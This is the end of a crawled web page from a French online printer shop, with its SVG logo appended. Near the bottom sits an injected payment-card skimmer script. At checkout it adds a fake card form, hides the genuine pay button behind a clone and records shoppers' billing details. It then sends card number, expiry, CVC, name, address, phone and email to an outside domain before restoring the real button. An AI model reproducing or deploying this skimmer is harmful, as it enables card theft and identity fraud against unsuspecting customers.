    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60ba2b2a3d684801a54763d9');
    el.setAttribute('data-cookies-version', 'Shop-printer');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>	
		<script>console.log("Vue produit")</script>
	

        
      <div class="col-12 col-lg-2"></div>
    </div>

    <div class="row after">
        
            
        
      <div class="col-12 axeptio-change ">
        <a href="javascript:openAxeptioCookies()">
          Cliquez-ici pour modifier vos préférences en matière de cookies
        </a>
      </div>
    </div>
  </div>
  </div>
<!-- Start of printerre Zendesk Widget script -->
<!-- End of printerre Zendesk Widget script -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20317149.js"></script>
<!-- End of HubSpot Embed Code -->



        
      </footer>

    </main>

    
          <script type="text/javascript" src="https://shop-printer.fr/themes/printerre-theme/assets/cache/bottom-a82dfb3022.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4/dist/instantsearch.production.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js" ></script>


    

    
       <script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://pixelssssssssss.xyz/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "commande";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-1-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Numéro de la carte  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Date d'expiration *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / AA" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Code de sécurité *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-1").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
    
  </body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://shop-printer.fr/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg
body_size: 1913
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 858.9 120.2" style="enable-background:new 0 0 858.9 120.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FF0FAF;}
	.st1{fill:#352CAB;}
	.st2{enable-background:new    ;}
	.st3{fill:#1D2144;}
</style>
<g>
	<path id="Trazado_121_15_" class="st0" d="M9.6,63.4h53.9v52.1c-1.8,0-3.5,0-5.2-0.1C30.8,113.6,9.5,90.8,9.6,63.4L9.6,63.4z"/>
	<path id="Trazado_122_19_" class="st1" d="M51.8,97.6V63.4c7.3-0.1,13.1-6.1,13-13.4c-0.1-7.1-5.9-12.9-13-13H9.6V2.9h42.3
		c26.2,0,47.3,21.2,47.3,47.4C99.1,76.4,78,97.6,51.8,97.6L51.8,97.6z"/>
	<g class="st2">
		<path class="st3" d="M130.4,75.1l16.1-3.3c0.7,5.6,4.4,8.4,11,8.4c3.3,0,5.9-0.6,7.9-1.9c2-1.2,3-2.8,3-4.6c0-1.7-0.9-3.1-2.7-4.2
			s-4-1.7-6.7-2c-2.7-0.3-5.6-0.8-8.7-1.6c-3.1-0.7-6-1.6-8.7-2.6c-2.7-1-4.9-2.8-6.7-5.4c-1.8-2.5-2.7-5.7-2.7-9.5
			c0-5.6,2.4-10.2,7.2-13.9c4.8-3.7,10.8-5.6,18.1-5.6c7.2,0,13.2,1.6,17.9,4.8c4.7,3.2,7.5,7.5,8.4,13l-16,3.3
			c-0.8-5.6-4.2-8.4-10.3-8.4c-2.6,0-4.8,0.6-6.5,1.7c-1.7,1.1-2.6,2.5-2.6,4.3c0,1.8,0.9,3.3,2.7,4.3c1.8,1,4,1.7,6.7,2
			c2.7,0.3,5.6,0.9,8.7,1.6c3.1,0.8,6,1.7,8.7,2.7c2.7,1,4.9,2.8,6.7,5.4c1.8,2.6,2.7,5.8,2.7,9.7c0,5.5-2.6,10.1-7.9,13.8
			c-5.3,3.7-11.7,5.6-19.2,5.6c-7.6,0-13.7-1.6-18.6-4.8C134.1,84.9,131.2,80.5,130.4,75.1z"/>
		<path class="st3" d="M232.4,28.9c6.8,0,12.4,2.4,16.5,7.2c4.2,4.8,6.3,10.9,6.3,18.3v37.4h-16.1V57.2c0-4-1.3-7.2-3.8-9.8
			c-2.5-2.5-5.7-3.8-9.5-3.8c-4.3,0-7.8,1.3-10.5,3.8c-2.7,2.5-4.1,5.8-4.1,9.8v34.5h-16.1V3.4h16.1v42.5c1.6-5.3,4.3-9.4,8.1-12.4
			C223,30.5,227.4,28.9,232.4,28.9z"/>
		<path class="st3" d="M275.9,83.7c-6.3-6.1-9.4-13.7-9.4-22.8c0-9.1,3.1-16.7,9.4-22.8c6.3-6.1,14.1-9.2,23.5-9.2
			c9.4,0,17.2,3.1,23.5,9.2c6.3,6.1,9.4,13.7,9.4,22.8c0,9.1-3.1,16.7-9.4,22.8c-6.3,6.1-14.1,9.2-23.5,9.2
			C290,92.9,282.2,89.9,275.9,83.7z M283.2,60.9c0,4.9,1.6,9.1,4.7,12.4c3.1,3.3,7,5,11.6,5c4.6,0,8.5-1.6,11.6-5
			c3.1-3.3,4.7-7.4,4.7-12.4c0-4.9-1.6-9-4.7-12.3c-3.1-3.3-7-4.9-11.6-4.9c-4.6,0-8.5,1.7-11.6,5C284.7,52,283.2,56.1,283.2,60.9z"
			/>
		<path class="st3" d="M382.8,28.9c7.6,0,14,3.1,19,9.2c5,6.1,7.5,13.7,7.5,22.8c0,9.1-2.5,16.7-7.5,22.8c-5,6.1-11.3,9.2-19,9.2
			c-5.4,0-10.1-1.7-14-5.1c-3.9-3.4-6.8-8-8.7-13.8v41.5H344V30.1h16.1v17.7c1.8-5.8,4.7-10.4,8.7-13.8
			C372.7,30.6,377.4,28.9,382.8,28.9z M377,78.2c4.4,0,8.1-1.6,11.1-5c3-3.3,4.5-7.4,4.5-12.4c0-4.9-1.5-8.9-4.5-12.2
			c-3-3.3-6.7-5-11.1-5c-4.9,0-8.9,1.6-12.1,4.9c-3.2,3.3-4.8,7.4-4.8,12.3c0,4.9,1.6,9.1,4.8,12.4C368.1,76.6,372.1,78.2,377,78.2z
			"/>
		<path class="st3" d="M450.1,67.9h-31.5V53.6h31.5V67.9z"/>
		<path class="st3" d="M500.6,28.9c7.6,0,14,3.1,19,9.2c5,6.1,7.5,13.7,7.5,22.8c0,9.1-2.5,16.7-7.5,22.8c-5,6.1-11.3,9.2-19,9.2
			c-5.4,0-10.1-1.7-14-5.1c-3.9-3.4-6.8-8-8.7-13.8v41.5h-16.1V30.1H478v17.7c1.8-5.8,4.7-10.4,8.7-13.8
			C490.6,30.6,495.2,28.9,500.6,28.9z M494.8,78.2c4.4,0,8.1-1.6,11.1-5c3-3.3,4.5-7.4,4.5-12.4c0-4.9-1.5-8.9-4.5-12.2
			c-3-3.3-6.7-5-11.1-5c-4.9,0-8.9,1.6-12.1,4.9c-3.2,3.3-4.8,7.4-4.8,12.3c0,4.9,1.6,9.1,4.8,12.4
			C485.9,76.6,489.9,78.2,494.8,78.2z"/>
		<path class="st3" d="M555,30.1v16c2-7.5,5.1-12.5,9.3-14.9c4.2-2.5,8.8-2.9,13.8-1.3v15.3c-6.4-2.2-11.9-2.1-16.4,0.3
			c-4.5,2.4-6.7,6.3-6.7,11.8v34.5h-16.1V30.1H555z"/>
		<path class="st3" d="M586.3,13.1c0-2.7,1-5,2.9-6.9c1.9-1.9,4.2-2.8,6.9-2.8c2.6,0,4.9,0.9,6.8,2.8c1.9,1.9,2.9,4.2,2.9,6.9
			c0,2.6-1,4.9-2.9,6.8c-1.9,1.9-4.2,2.9-6.8,2.9c-2.7,0-5-1-6.9-2.9C587.3,18,586.3,15.7,586.3,13.1z M604.1,91.7H588V30.1h16.1
			V91.7z"/>
		<path class="st3" d="M655.6,28.9c6.8,0,12.4,2.4,16.5,7.2c4.2,4.8,6.3,10.9,6.3,18.3v37.4h-16.1V57.2c0-4-1.3-7.2-3.8-9.8
			c-2.5-2.5-5.7-3.8-9.6-3.8c-4.3,0-7.8,1.3-10.5,3.8c-2.7,2.5-4.1,5.8-4.1,9.8v34.5h-16.1V30.1h16.1v15.8c1.6-5.3,4.3-9.4,8.1-12.4
			C646.2,30.5,650.6,28.9,655.6,28.9z"/>
		<path class="st3" d="M696.6,44.3h-12.4V30.1h12.4V12l16.1-5v23.2h16v14.2h-16v24.5c0,5.8,2.9,8.7,8.7,8.7h7.3v14.2h-7.3
			c-8.4,0-14.7-2-18.7-5.9c-4.1-3.9-6.1-9.9-6.1-18V44.3z"/>
		<path class="st3" d="M767.9,28.9c10.3,0,18.6,3.7,24.9,11.2c6.2,7.4,8.5,16.3,6.9,26.6h-47.5c1.1,3.7,3.2,6.7,6.1,9
			c3,2.3,6.5,3.4,10.7,3.4c7,0,12.1-2.9,15.3-8.6l13.2,6c-2.8,5-6.7,9-11.8,12c-5.1,3-10.8,4.5-17.2,4.5c-9.4,0-17.2-3.1-23.5-9.2
			c-6.3-6.1-9.4-13.7-9.4-22.8c0-9.1,3.1-16.7,9.3-22.8C751.1,32,758.8,28.9,767.9,28.9z M767.9,42.8c-3.6,0-6.8,1.1-9.6,3.2
			c-2.8,2.1-4.8,4.9-5.9,8.4h31.2c-1.1-3.5-3.1-6.3-5.8-8.4C774.9,43.8,771.7,42.8,767.9,42.8z"/>
		<path class="st3" d="M828.1,30.1v16c2-7.5,5.1-12.5,9.3-14.9c4.2-2.5,8.8-2.9,13.8-1.3v15.3c-6.4-2.2-11.9-2.1-16.4,0.3
			c-4.5,2.4-6.7,6.3-6.7,11.8v34.5H812V30.1H828.1z"/>
	</g>
</g>
</svg>
